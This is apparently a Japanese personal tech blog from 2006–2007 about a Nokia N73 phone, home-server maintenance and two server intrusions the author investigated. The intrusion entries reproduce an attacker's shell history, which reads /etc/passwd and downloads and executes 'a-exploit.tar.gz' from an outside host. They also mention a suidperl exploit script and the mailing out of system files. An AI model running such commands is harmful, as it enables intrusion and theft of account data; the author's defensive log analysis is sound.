海外のケータイだから使い勝手にはあまり期待してなかったんですが、なかなか使い勝手は良いです。直感的で分かりやすいです。日本語入力もなかなかです。ITmediaの記事が参考になります。

しかし、英文入力は英語予測機能が今ひとつで、思ったように単語の候補が現れないのでイライラします。スペルチェック機能も欲しいところですね。

●Nokia N73 USB充電ケーブル

USBから充電できるケーブルを購入。リールから引っ張り出して使うようになっている。価格はなんと770円でした。ヤフオクで販売している業者から購入。(香港から送料100円でした。)

Nokiaのコネクタは特殊で、オプション類はあまり一般に売られてない。充電とUSB接続の両方を行える純正ケーブルCA-70はなんと6,195円もする。USB充電ケーブルCA-100というものもあるようだけど、今のところ日本では売られていないようだ。

気がついたらバッテリーが心許ないなんてこともあるので、持ち歩いておくと安心ですね。

2007年1月25日

●SoftBank X01NK発表

Softbankケータイの2007年春モデルの発表がありました。なんと14機種58色だそうな。Nokia E61もX01NKとしてラインアップされています。

Softbankケータイの2007年春モデルの発表がありました。なんと14機種58色だそうな。Nokia E61もX01NKとしてラインアップされています。

705NK(Nokia N73)との違いは、QWERTYキー、無線LAN、2.8インチ(QVGA)液晶ですね。カメラは搭載されていないです。しかし、無線LANやQWERTYキーも使えるってのは、かなり便利そうです。

QWERTYキーが装備された端末にはSoftbank X01HTやWILLCOM W-ZERO3などがありますが、スライドしてキーを出さなければならないので片手での操作は無理ですよね。X01NKなら通常のテンキー入力もできるので片手での操作もできそうですね。歩きながらメール確認したり、さっと返事を書いたりしたいので、片手で操作できない端末はNGなんです。

でも残念ながら法人契約専用らしいです。Nokiaオンラインショップで購入できますが、54,800円もします。しかしMMSも使えないらしい。たぶん、SoftbankモデルではMMS使えるんだろうなぁ。

2007年1月24日

●再び侵入されたorz

今度は違うアカウントで侵入してきた。orz

今度は違うアカウントで侵入してきた。orz

以前と同じようにsshで、さも知ってるアカウントのようにログインしてきた。26分間も居座っている。その場で気づいたらtalk掛けてみたいものだ。

ac805068.ipt.aol.com Tue Jan 23 05:30 - 05:56 (00:26)

このユーザのパスワードを再発行して、パスワードの変更のお願いを出さないとならない。

今回は、ホームディレクトリを持つユーザだったのでshellのヒストリファイルに実行したコマンドの履歴が残っていた。

ls

cd

ls

cd public_html/

ls

emacs index.html

ls -laF

emacs index.html

uname -a

ls -a

cd log

ls -a

cat /etc/passwd

wget geocities.com/paul981ro/a-exploit.tar.gz

uname -r

cat /etc/issue

chmod +x a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

./a-exploit.tar.gz

exit

ウェブページのコンテンツフォルダに入ってindex.htmlをemacsで開いているが、タイムスタンプは変わっていないので改ざんしてないようだ。

その後ウェブのアクセスログが収められているlogフォルダに移動している。

パスワードファイルを眺めた。おそらく新しいアカウント情報を得るためだろう。

ウェブからa-exploit.tar.gzをローカルにコピーした。

実行属性を立てて実行した。

調べてみるとa-exploit.tar.gzという名前のプロセスが動いているではないですか。即座にkillする。

exploitという名前から察するに、セキュリティホールを利用したアタックを掛けるもののようだ。

ネットワークトラフィックを見たところ、目視した感じでは目立ったトラフィックの増大はないようだ。どこかに迷惑をかけてなければ良いけど。

また、maillogには、このアカウントユーザからyouareinusa@gmail.com宛にメールが発信されていたログが残っていた。おそらく起動されていたプロセスが発信したのだろう。

しかし、間抜けな事にyouareinusa@gmail.comはUser Unknownで、エラーメールがこのアカウント宛に戻ってきていた。ちなみにこのアカウントのメールは使用されていない。

エラーで戻ってきたメールの内容を見ると、メールにはpasswdファイル、hostsファイル、www.yahoo-ht2.akadns.netへのpingの結果、uname -aの結果が収められていた。

今回の侵入も以前と同じaolからのアクセスだ。同一犯の可能性が高い。今回のアカウント情報は前回侵入した時に得たアカウント情報をクラックして得た物だとしても、最初の侵入の際はどうしたんだろう。本当に気味が悪い。

passwdファイルを参照しているが、shadowファイルには触れていない。ユーザアカウントの一覧とshellアカウントの有無は得られるが、パスワード(暗号化されているが)は要らないんだろうか。

とりあえずアカウント設定を見直してshellが不要なユーザからは、ログインシェルを外した。sshもメンテナンス用に開けていたが滅多に使わないのでサービスを停止した。外部からのメンテには、特定のホストからのtelnetログインだけ許可しておく事にした。

最初の侵入に至ったヒントはどこから漏れたんだろう。とても気になる。

2007年1月23日

●QRコードリーダ

なんとNokia N73には、今時のケータイには当たり前のQRコードリーダが付いてない。

そこで探してみるとアプリを見つけました。

ScanLifeというものです。以下のサイトの中のQR_Code_for_Nokia_N73_N93.sisをインストールします。

http://www.nokia.com.tw/nokia/0,6771,99450,00.html

●Nokia PC Suiteからメールの発着信

Nokia PC Suiteをインストールすると、ファイルエクスプローラからケータイのファイルへのアクセスができる。こんな風に見えます。

ファイルへのアクセスだけでなく、なんとケータイをバッグに入れたまま、Bluetooth経由でPCからメールのチェックや発信ができちゃうんですよ。す、凄いです。

●Bluetooth USBアダプタ

Nokia N73との通信用にBluetooth USBアダプタを購入。なんと二千数百円すよ。CD一枚分ですよ。こういうデバイスってどんどん安くなりますね。

もう一つ持ってるんですが、オフィスで使おうかと思います。

2007年1月22日

●Nokia N73 Outlook同期

オフィスではOutlookを使って予定を管理してるんだけど、Nokia PC Suiteを使ってBluetooth経由で予定表、電話帳、ToDoを同期できる。もちろんBluetooth経由でN73内をブラウズできるので、カメラで撮影したデータの転送なんかもできる。自動認証をOnにしておけば、N73の操作不要なので鞄に入れっぱなしでアクセス可能だ。むちゃくちゃ便利。

あとは自宅のiCalとの同期環境だけど、使えるようにするにはOSをTigerにアップグレードしないとならない。

●Nokia N73 着信音の設定

Nokia N73では、通常モードとマナーモード以外にいくつでも自由にモードを作れるようになっているんですね。以前から就寝時には、電話は着信音を鳴らすけどメールの着信音はミュートさせる、みたいな就寝モードがあれば便利だと思っていましたが、そんな設定も自由に作って名前を付けて管理することができます。

通常モードとマナーモードの切り替えは#ボタンの長押しで切り替えられます。それ以外のモード切り替えは電源ボタンを短く押すとモードの一覧が出るので、そこから選択できます。使い勝手は良いです。

2007年1月21日

●Nokia N73非通知着信拒否できない

驚いた事に非通知着信拒否機能がないんですね。そんな機能がないケータイが存在するとは知りませんでした。

なんとかならないものか調べてるとAdvanced Call Managerなるアプリケーションを見つけました。しかし売り物で$19.99もします。orz

体験版があったのでインストールして試してみました。30 callまで使用できるそうです。インストールはWindows PC上で、Nokia PC Suiteというソフトウェアを用いて行います。

試してみると、Black ListをRejectしたり、White Listだけを着信したり、非通知をRejectしたり、設定できます。また、Rejectした場合に、BUSY Toneにするのか、転送するのか、着信音をミュートするのか、相手にSMS送信するのか、、、、高機能過ぎます。

単純に非通知だけをRejectできればいいのですが。^^;;

●Nokia N73 iSyncできない

MacのBluetoothでN73を認識させたところ「iSyncを利用してデータとイベントを転送できるようにする」のチェックできなかった。これがチェックできないとiSyncの「デバイスを追加...」にN73が現れない。

もちろんiSync Pluginもインストールしたのですが。

ググった感じでは皆さんうまくいってるようなんですが。どうやら、MAC OS Xのバージョンが低い(10.3.9)のがいけないようです。

2007年1月20日

●ケータイ機種変更

902Tにも飽きてきたので、先週発売になったNokia N73(Softbank 705NK)に機種変更しました。通話の頻度も低いし、メールも着信がメインなので、プラン変更(バリュープラン→ホワイトプラン)しました。

使い勝手は、東芝の日本語入力よりマシであることを期待しています。

新しい機能としては、iCalやOutlookと同期できるスケジュールは便利そう。POP/IMAPでのインターネットメールへのアクセスも可能です。

2007年1月12日

●サイコムのCore2 DuoなPC

Core2 DuoなPCが欲しいと思っていたらMRT氏よりサイコムを教えてもらった。そういえばサイコムってあったなぁ。すっかり記憶から飛んでいました。

Core2 DuoなPCが欲しいと思っていたらMRT氏よりサイコムを教えてもらった。そういえばサイコムってあったなぁ。すっかり記憶から飛んでいました。

ミドルタワーPCなかなかリーズナブルです。欲しい構成(Core2 Duo E6400、Memory 2GB、HDD 250GB、ファンレスのビデオカード、静かなCPUファン、など)で11万円強って感じです。いい感じです。^_^

●サーバに侵入されてしまった

なんと自宅のサーバに侵入されてしまった。

なんと自宅のサーバに侵入されてしまった。

毎朝届くはずのシステムレポートのメールが届かないので確認するとsendmailのプロセスが落ちていた。messagesを確認すると、他にもいくつかのプロセスがメモリのアロケートに失敗して落ちていた。

何が原因でメモリ不足になったんだろうとエラー周辺のログを確認すると、なんと使ってないはずのアユーザカウントでログインした形跡があるじゃないですか! しかもご丁寧にパスワードの変更までしていやがる。

Jan 11 04:56:44 smilemark sshd(pam_unix)[17174]: session opened for user mah by (uid=506)

. . . . . .

Jan 11 06:01:39 smilemark passwd(pam_unix)[18333]: password changed for mah

このmahというアカウント、かなり昔に必要があって作ったのだけど、使わなくなってからずっとそのままになっていた。パスワードなんて何を設定したのかすら覚えていない。もちろんメモもしていないし他人にも教えてない。ちなみにセッション元はaol.comだ。

しばしばSSHブルートフォース(SSHパスワード総あたりアタック)も受けるが、このログインの時間の近傍にはSSHブルートフォースはない。突然、さも当たり前のようにsshでログインしてきている。

しかも、ざっとログを見た感じではこれまでmahというアカウント名でのSSHブルートフォースは受けていないようだ。何をきっかけにこのアカウントの存在とパスワードを知ったのだろう。気味が悪い。

ログイン後、しばらくメモリの使用量と負荷が著しく上がるのがログに残っている。ネットワークトラフィックは目に見えた上昇はないようだ。sendmailを通したメールの送信はないようだけど、直接発信していたら分からない。

いったいサーバ上で何を行ったんだろうか、何か痕跡がないのか調べてみると、/tmpや/var/tmpに痕跡が残っていた。

/tmpの下にはやたら長いAだけで作られたフォルダが2つとUIDをごまかすつもりだっただろうgetuid.cとそれをコンパイルしたらしいシェアードライブラリファイルがあった。

drwxr-xr-x 3 506 507 4096 1月 11 06:01 AAAA . . . . . AAAA/

drwxr-xr-x 3 506 507 4096 1月 11 06:01 AAAA . . . . . AAAAA/

-rw-r--r-- 1 506 507 24 1月 11 06:00 getuid.c

-rwxr-xr-x 1 506 507 6922 1月 11 06:00 getuid.so*

Aでできたとても長い名前のフォルダは何重にもフォルダを重ねた後、take_me.plなどというperlファイルがあった。調べてみると、どうやらsuidperlの脆弱性を利用するものらしい。これらで何かが行えたのかどうかは分からない。

/var/tmp/の下にlocalフォルダが作成されていた、そこには以下の6つのexecutableが置かれていた。これらが何を行う物なのかは不明だ。

-rwxr-xr-x 1 506 507 6182 7月 16 03:53 local*

-rwxr-xr-x 1 506 507 26595 7月 16 03:53 local1*

-rwxr-xr-x 1 506 507 1344 7月 16 03:53 local2*

-rwxr-xr-x 1 506 507 7100 7月 16 03:54 local3*

-rwxr-xr-x 1 506 507 8777 7月 16 03:55 local4*

-rwxr-xr-x 1 506 507 8073 7月 16 03:56 local5*

アカウントは削除して、念のために再起動を行って、不明なプロセスなどが動いていない事を確認して今に至ります。

侵入を受けた経験は初めてじゃないですが、今回のように侵入の手口が分からないとかなり心配になります。再び侵入されないか、何か仕込まれていないか不安です。

2007年1月 9日

●Macworld Expo 2007

間もなく開幕ですね。噂されていた薄いMacBook Pro 12インチ、802.11n対応AirMac Extremeカード、6G iPodなんかを期待しています。^_^

間もなく開幕ですね。噂されていた薄いMacBook Pro 12インチ、802.11n対応AirMac Extremeカード、6G iPodなんかを期待しています。^_^

2007年1月 8日

●Core2 DuoなPCが欲しい

現在使っているデスクトップPC(Pentium4 1.6GHz!)がもうかなり古くて力不足だ。iTunesでCD取り込みながら他のことすると重かったり、サクサク動いてくれないんで何かと使いづらいシーンが増えてきた。

現在使っているデスクトップPC(Pentium4 1.6GHz!)がもうかなり古くて力不足だ。iTunesでCD取り込みながら他のことすると重かったり、サクサク動いてくれないんで何かと使いづらいシーンが増えてきた。

しかも、いつの頃からか、サスペンドからの復帰にえらく時間が掛かることが起こるようになってきた。画面が現われるまでにすごく時間が掛かって、ひどい場合は画面が現われてもとてつもなく重い状態がしばらく続いて使用できないのだ。しかたなく何度か強制再起動(電源強制断だ。)したこともある。

これはOS入れ直しても改善できなかった。たぶんWUXGAのディスプレイ使うようになってからのような気がする。もちろんディスプレイ・ドライバも更新しては見たけど改善しない。

こんなこともあって、最近は新しいデスクトップPCが欲しいのだ。でも、熱くなるPentium Dとか、なんとなくトラブルで苦い思い出のあるIntelじゃないチップセットを使うAMDはご免だ。

で、最近いろいろ調べてるけどCore2 DuoのデスクトップPCってなんとも高いですね。試しにDell Dimension 9200やTWOTOP VIPシリーズで、Cure2 Duo E6400(2.13GHz)、メモリ2GBくらいで組むと13万円から16万円くらいになってしまう。OSは不要なのでDellは選択外だな。う~ん、デスクトップPCにこんなに掛けたくないなぁ。しばらく悩みます。

ちなみに、去年の春頃はCore DuoのデスクトップPCに悩んでたんですね。

2007年1月 4日

●バックアップ

前回から2ヶ月ぶりのバックアップ。

バックアップは、rootファイルシステムはdump+gzip、それ以外はtarを用いて他のドライブに丸ごとコピーしている。サイズは120GBくらい。ほぼ4時間掛かる。その間ロードが10を越しているようだ。

2006年12月25日

●Microsoft Office Live

![]() Basicプランだと、無料で独自ドメイン(com,org,net)を1つもらえて、メールアカウントは25アカウント、アカウントごとのスプールサイズは2GB、ウェブスペースは500MBだそうな。ドメインの取得から維持にかかる費用はMS持ちだそうだ。

Basicプランだと、無料で独自ドメイン(com,org,net)を1つもらえて、メールアカウントは25アカウント、アカウントごとのスプールサイズは2GB、ウェブスペースは500MBだそうな。ドメインの取得から維持にかかる費用はMS持ちだそうだ。

独自ドメインでメールアドレスを欲しい人にはうってつけですね。

2006年12月17日

●サーバラック改造

サーバとデスクトップPCを載せてるエレクタのラックを改造した。

まずは高さを変更。以前は3段構成にして一番下にUPSを3台(1KVAを2台、0.5KVAを1台)、その上にサーバとデスクトップPCを載せてた。1KVAのUPS2台をやめて0.5KVAに変更したので、UPSとPC類を一段にまとめて、ラックの高さを横のデスクに揃えることにした。

まずは高さを変更。以前は3段構成にして一番下にUPSを3台(1KVAを2台、0.5KVAを1台)、その上にサーバとデスクトップPCを載せてた。1KVAのUPS2台をやめて0.5KVAに変更したので、UPSとPC類を一段にまとめて、ラックの高さを横のデスクに揃えることにした。

ちょうど良い長さのポストがないので、パイプカッタで切断して高さを合わせた。簡単に切断できるかと思いきや、ホームセンタで安く売ってるパイプカッタで切断したら、あっという間に歯がボロボロになった。おまけに手のひらに豆ができた。

ちょうど良い長さのポストがないので、パイプカッタで切断して高さを合わせた。簡単に切断できるかと思いきや、ホームセンタで安く売ってるパイプカッタで切断したら、あっという間に歯がボロボロになった。おまけに手のひらに豆ができた。

トップはワイヤシェルフからウッドシェルフに変更。ワイヤシェルフって、小物が置けないから不便ですよね。大きな機材を置くにしても、足がワイヤに乗らなかったりして意外と勝手が悪い。

以前から気になってたんだけど、ワイヤシェルフに重量物を置くと反ってしまうんですよね。耐加重的には棚板あたり130kgなのでぜんぜん問題ないんだけど、載せてる物が傾いてるのと、触れるとグラグラするのがどうにも許せない。^^;;

以前から気になってたんだけど、ワイヤシェルフに重量物を置くと反ってしまうんですよね。耐加重的には棚板あたり130kgなのでぜんぜん問題ないんだけど、載せてる物が傾いてるのと、触れるとグラグラするのがどうにも許せない。^^;;

このぐらつき対策に何か良い方法がないものか思いながらホームセンタで探していると、良さげなのを見つけました。アルフレームという商品名のアルミ製の角パイプです。アルパイプの25mm角のアルミパイプを使って、ワイヤシェルフを補強できそうです。

このぐらつき対策に何か良い方法がないものか思いながらホームセンタで探していると、良さげなのを見つけました。アルフレームという商品名のアルミ製の角パイプです。アルパイプの25mm角のアルミパイプを使って、ワイヤシェルフを補強できそうです。

これをワイヤシェルフの内側にちょうど良い長さに加工して、シェルフを下側から支えるようにボルトでシェルフのサイドに、こんな風に固定します。(写真をクリックすると拡大します。)

これをワイヤシェルフの内側にちょうど良い長さに加工して、シェルフを下側から支えるようにボルトでシェルフのサイドに、こんな風に固定します。(写真をクリックすると拡大します。)

このパイプ用のエンドキャップには、ちょうどいいことにキャスタなどを付けられるように8mmのねじ穴が切っあるものが用意されてるんです。なんと、ねじ穴がちょうど良い高さなんです。樹脂製だけどかなり丈夫そう。

補強するとPCは傾かずにまっすぐになりました。ゆすってもグラグラしません。こーでなくっちゃ。^_^

補強するとPCは傾かずにまっすぐになりました。ゆすってもグラグラしません。こーでなくっちゃ。^_^

もしかすると、ウッドシェルフにするといいのかもしれませんが、ウッドシェルフって高いんですよ。それに1段くらいワイヤシェルフがないと、エレクタらしくないですよね。^^;;



●UPS新調

少し前にUPSを新調した。1KVAのUPSはあまりにもランニングコストが掛かる(APC純正バッテリが2万円以上する)ので、デスクトップPC用のUPSには廉価なUPSであるAPC CS500にした。こいつなら1万円ちょっとです。サーバと違って特にSmart機能は要らないのでコイツで十分。

少し前にUPSを新調した。1KVAのUPSはあまりにもランニングコストが掛かる(APC純正バッテリが2万円以上する)ので、デスクトップPC用のUPSには廉価なUPSであるAPC CS500にした。こいつなら1万円ちょっとです。サーバと違って特にSmart機能は要らないのでコイツで十分。

下のUPSは、サーバ用のAPC Smart-UPS 0.5KVAです。同じ0.5KVAなのにずいぶん大きいです。

2006年12月 5日

●MTのDBをSQLiteに変更

![]() MTを3.11から3.3にアップデートしてから、記事のエントリーにむちゃくちゃ時間が掛かるようになってしまった。メモリーもすごく消費し、再構築なんか行うとスワップが頻発してロードが凄く上がるし、ひどい時はプロセスが落ちてしまうほどになってしまった。

MTを3.11から3.3にアップデートしてから、記事のエントリーにむちゃくちゃ時間が掛かるようになってしまった。メモリーもすごく消費し、再構築なんか行うとスワップが頻発してロードが凄く上がるし、ひどい時はプロセスが落ちてしまうほどになってしまった。

解決策として、小粋空間さんによるとBerkeleyDBをSQLiteにするのが良いらしい。しかしSQLiteがインストールできなかったので、しばらくそのままになっていた。原因は単純で、DBIをインストールしていなかったせいだった。^^;;

DBをBerkeleyDBからSQLiteに変更して、エントリーにかかる時間を測定してみた。

おぉぉ、すごい改善です。メモリの消費量も大幅に減りました。

#というか、これが普通の状態なんですよね。

レンタルサーバでMTやってる人も多いでしょうが、多人数のMT+BerkeleyDBの組み合わせはシステムに大きな負担を掛けてるんじゃないかなぁ。

2006年11月26日

●ワイヤレスMighty Mouse電池交換

Bluetoothの認識が度々外れたりするようになってきたので、バッテリ交換。買ってからちょうど3ヶ月です。Bluetoothデバイスって電池持たないって信じ込んでたけど、毎日結構使ってて3ヶ月は十分長持ちだと思います。もともとはリチウム電池が入ってたんですね。アルカリ電池に交換したので、ちょっぴり重たくなりました。

2006年11月14日

●ケータイへのメール転送を変更

インターネットのメールをすべてケータイに転送してるので、着信音でメールが届いたことをすぐに知ることができるし、出先でもメールを読めるのでとても便利だ。しかし最近SPAMメールが増えてきて、ケータイのメールが溢れるてしまうことが増えてきた。

そこで、これまでメールサーバ(SAKURAインターネットを使用)から自宅のケータイ転送用procmailに転送していたのを、Gmailから転送するように変更してみたところ大変具合が良い。

GmailはSAKURAインターネットのウェブメールと違って大変よくできている。スプールサイズも大きいので、滅多なことじゃメールを削除する必要なんてない。Gmailの迷惑メールフィルタも大変いい具合で、うまく迷惑メールを避けてくれています。

Mail Server ----> Gmail ----> 自宅サーバ ----> ケータイ

(SAKURA Internet) (procmail)

↑

Mailer

(POP, SMTP)

自宅から

自宅からメールにアクセスする際は、SAKURAインターネットのメールサーバに直接アクセスします。メールサーバ側では迷惑フィルタを掛けずに、メーラ(Thunderbird使ってます)の迷惑フィルタを使っています。メールサーバ側で迷惑メールフィルタを掛けてしまうと、誤って迷惑メールと判断されてメールが届かなかった場合に気づくのが遅れるからです。

出先から

SAKURAインターネットのメールサーバから削除いらずのGmailにすべてのメールを転送しておけば、出先からいつでもすべてのメールにアクセスできる。う〜ん、これは便利。

ケータイ

Gmailの迷惑メールフィルタを経て、自宅のprocmailへ転送されたものがケータイに転送されます。自宅のprocmailでは簡単なフィルタリング(差出人が自分だったり、エラーメール、サイズの大きなメールを転送しない)と、本文にToやCcのアドレスを載せる処理を行ってます。ちょっとまどろっこしいけど、他ではこの処理はできないから仕方ない。

2006年11月13日

●Blu-ray Disc Drive

デジカメのデータって、身近なデータの中で一番消えると悲しいデータですね。RAID1で保護されたサーバーに保存しつつUSB HDDにもバックアップ取っていますが、なんとなく保存という観点ではまだまだ不安。DVDに焼くにもデータが大きすぎて、メディアの枚数がどんどん増えてしまうので管理も面倒。そろそろブルーレイいけるんじゃないかなと思って期待したんですが、まだまだ高いんですね。ドライブが10万円弱くらいするんですね。残念。

もう少し待ちですね。

2006年11月12日

●DBD::SQLiteのmake testでエラー

DBD::SQLite(Version 1.13)をインストールしようとしているがうまくいかない。makeは通るがmake testがエラーになる。

Can't load '/home/masa/DBD-SQLite-1.13/blib/arch/auto/DBD/SQLite/SQLite.so' for module DBD::SQLite: /home/masa/DBD-SQLite-1.13/blib/arch/auto/DBD/SQLite/SQLite.so: undefined symbol: dbd_st_finish at /usr/lib/perl5/5.8.0/i386-linux-thread-multi/DynaLoader.pm line 229.

う~ん、なんだろう。

2006年11月 5日

●MT3.33アップグレード

![]() MovableTypeを3.11から3.33にやっとアップデートしました。

MovableTypeを3.11から3.33にやっとアップデートしました。

アップデートするとこれまでのカスタマイズがすべてご破算になるのかと思ってたんですが、そうではないんですね。アップデートによって一部おかしくなる部分も見つけましたが、簡単な問題で概ね大丈夫そう。

しかしビルド時にメモリを大量に消費するようになってしまったのには困った。たまにswapが発生するくらい重たい。ひどいときにはプロセスが落ちてしまう。ちなみにサーバの搭載メモリは512MB。

小粋空間さんの記事を参考にとりあえずEntriesPerRebuildの値を40から10に変更した。

根本的にはDBを、BerkeleyDBからSQLiteあたりに変更したほうが良いそうです。

2006年11月 3日

2006年9月30日

●PowerBook交換バッテリー到着

一ヶ月経ってやっと届きました。普段PowerBookを持ち歩いているユーザには非常に迷惑な話だったんじゃないでしょうか。うちはほとんど据え置きで使っているので、バッテリ外したせいで本体がガタつくくらいで大した問題ではなかったですが。

この間にLenovoも燃えたりして、ソニーはバッテリー全面自主回収に踏み切りましたね。VAIOのバッテリーの自主交換も検討しているそうな。

2006年8月27日

●Apple wireless Mighty Mouse到着

Amazonに発注して待つ事1ヶ月、ようやく手元に届いた。

やっぱり紐が無いのはスッキリしていいですね。コードが引っかかることもないので快適です。

ワイヤレスなのでそれは当然として、以前のタイプからレーザーに変わったためでしょうか、トラッキングが本当に良くなりました。今使っているマウスパッドは少々古くなってきたせいか一部が浮き上がってて平坦でない部分があるのですが、今までのMighty Mouseではトラッキングできなくてカーソルが画面の端に飛んで行く事がしばしばありましたが、新しいマウスでは何の問題もなくトラッキングできます。おかげで非常に快適になりました。

パソコンのスリープからの復帰での認識もラグを感じる事無く、即使える状態になりますね。すばらしい。

今心配なのはバッテリの持ちです。以前使ったことがあるBlutake BT500は1週間から10日ほどでバッテリーが無くなってしまいました。ちょっと心配です。

●PowerBookバッテリー無償交換

Dellに引き続いて、なんとAppleもバッテリー180万本を自主回収だ。

一昨年に買い替えたPowerBookのバッテリのシリアル番号を調べたら、なんと該当していた。火を噴かなかったのも幸いだけど、そろそろヘタってきたバッテリを無償で新品に交換してもらえるのは不謹慎かもしれないけれどちょっぴり嬉しい。^^;;

2006年8月26日

●Gmail

GoogleのGmailなかなか良さげです。気に入りました。差出人(from)のアドレスにGmail以外の自分のメールアドレスを設定できるんですね。これは実にすばらしい。(ただしSenderはgmailアドレスのままですが。)

GoogleのGmailなかなか良さげです。気に入りました。差出人(from)のアドレスにGmail以外の自分のメールアドレスを設定できるんですね。これは実にすばらしい。(ただしSenderはgmailアドレスのままですが。)

現在さくらインターネットのメールサービスを使ってますが、ウェブメールが少々使い難い。また、機能的にも添付ができなかったりして少々不満でした。そこで、すべてのメールをGmailに転送する事で、ウェブメールとしての充実した機能が使えます。キャパシティも2.5GBもあるので、容量を気にしていちいち削除する必要もないですね。

2006年8月18日

●Gizmo無料Callout

SkypeのライバルGizmoプロジェクトのインターネット電話が、なんと他の登録ユーザの固定電話や携帯電話(日本では固定電話だけ?)にも無料で掛けられるそうな。

SkypeのライバルGizmoプロジェクトのインターネット電話が、なんと他の登録ユーザの固定電話や携帯電話(日本では固定電話だけ?)にも無料で掛けられるそうな。

でもこれって、どういうビジネスモデルなんでしょう。単なるキャンペーン?

2006年8月16日

●ftpアタック

昨夜午後10時くらいから短時間に多量のftpアタックを受けた。たくさんのftpdが起動することで一気に高負荷になってログインすらできない状態が30分くらい続きました。その間、メモリが一気に不足してページング、SWAPの嵐。たくさんのプロセスが落ちてしまいました。

vsftpd: Unknown Entries: authentication failure; logname= uid=0 euid=0 tty= ruser= rhost=221.11.1.130 : 23168 Time(s)

IPアドレスによると中国からのようです。

被害を抑えるためにftpの設定を見直しました。もともとそんなにFTPを用いないので、同時セッション数を制限することにしました。これで様子を見てみることにします。

2006年8月14日

2006年8月 6日

●Linux magazine the DVD Complete

たまに興味ある記事があると買ってたLinux Magazineでしたが、去年の3月号で休刊になってしまいました。とても残念です。

創刊(1999年4月)から2005年3月号までをすべてPDF化したDVDが出てたんですね。これはありがたいです。少し古い情報もまだまだ有用だったりします。

2006年8月 2日

●Router入れ替え

ルータをこれまで使っていたBuffalo WBR-G54(右端)から、譲ってもらったYAMAHA RTX1100(中央下)へ入れ替えた。

RTX1100では複数のLANポートを利用してDMZ専用のポートを設定したりできるが、あえて行わなかった。自宅内のLANからのアクセスがRTX1100の100BaseのLANポートを経由してしまうからだ。これではせっかく宅内LANをGigabitにした意味がなくなってしまう。

これまで使っていたWBR-G54はただの無線LANベースになった。

ルータをRTX1100にしたことで、これまで行っていた自宅ドメインのローカルIPアドレスをいちいちパソコンのhostsに設定することをしなくても良くなる。特に持ち出すことのあるPowerBookではこれまでは不便で困っていた。

スループットは以前のルータでも十分だったので、特に変化はない。

2006年7月25日



●ニンテンドーDSブラウザ

DS LiteでWebブラウズしてみたくてニンテンドーDSブラウザをGet。サクサクとまではいかないけど、そこそこ使える。Blogのコメント付けたりするような文字入力も、ソフトウェアキーボードと手書き入力が使いやすいです。寝っころがって、気軽にWebサーフィンするには良さそう。

2006年7月22日



●Virtual PC 2004

なんと、Virtual PC 2004が7月12日から無料になりました。インストールして、ゲストOS(Windows XP Professional)をインストール中。

セッションの種類によってはウィルス感染のリスクが高かったり、もし万が一の感染によって情報流出なんてことにならないためには専用の環境が安全ですね。

2006年7月11日

●Google Browser Sync

Google Browser Syncを使うと、複数のFirefoxのブックマーク、履歴、パスワード、Cookie、開いていたタブの情報まで同期させられる。

リビングのMacと書斎のPCの同期を行うように設定してみた。これは便利だ。

これらの情報ってGoogleのサーバに保持されるわけだけど、彼らはこれらの情報を何かに使ったりしないのだろうか。パスワードやCookieなども含んでいるので、リークなどの事故や事件が起こると怖いですね。いちおう暗号化の設定はあるけど、、、

2006年6月29日

●DockとChargerとHDD

アップルストア銀座店に行ってきた。iPodのドックとシガレットから給電するアダプタ、LacieのMobile Hard Drive 100GBを買ってきた。

2006年6月26日

●USBシリアル変換器

サーバをDell SC430にしてからシリアルポートが1つしかなくて困っていた。そこにはUPSを接続している。もう1ポート、ホームオートメーションのコントローラ用に欲しかったので、現在使っているLinux(kernel 2.4.32)でそのまま使えるUSBシリアル変換器を探していた。Webで探すといくつか見つかるが、若干ドライバを手直ししないと動かないものが多い。その中でサンワサプライのUSB-CVRS9がそのまま使えるような記載を幾つか見つけたので購入した。

サーバをDell SC430にしてからシリアルポートが1つしかなくて困っていた。そこにはUPSを接続している。もう1ポート、ホームオートメーションのコントローラ用に欲しかったので、現在使っているLinux(kernel 2.4.32)でそのまま使えるUSBシリアル変換器を探していた。Webで探すといくつか見つかるが、若干ドライバを手直ししないと動かないものが多い。その中でサンワサプライのUSB-CVRS9がそのまま使えるような記載を幾つか見つけたので購入した。

接続すると、何の問題もなく認識。問題なく使用できました。

usbserial.c: USB Serial support registered for Generic usbserial.c: USB Serial Driver core v1.4 usbserial.c: USB Serial support registered for PL-2303 usbserial.c: PL-2303 converter detected usbserial.c: PL-2303 converter now attached to ttyUSB0 (or usb/tts/0 for devfs) pl2303.c: Prolific PL2303 USB to serial adaptor driver v0.10.1 usbserial.c: PL-2303 converter now disconnected from ttyUSB0

Amazonで3,500円ほどです。

[Amazonで買う]

2006年6月19日

●さくらインターネットのケータイメール転送設定

以前はさくらインターネットの側のmaildropの設定で行おうと思っていたが、maildropではメールのサイズによる条件判断ができないようだ。

ケータイメール転送に設定したいルールはこんな感じ。

・自分が差出人のメールは転送しない。

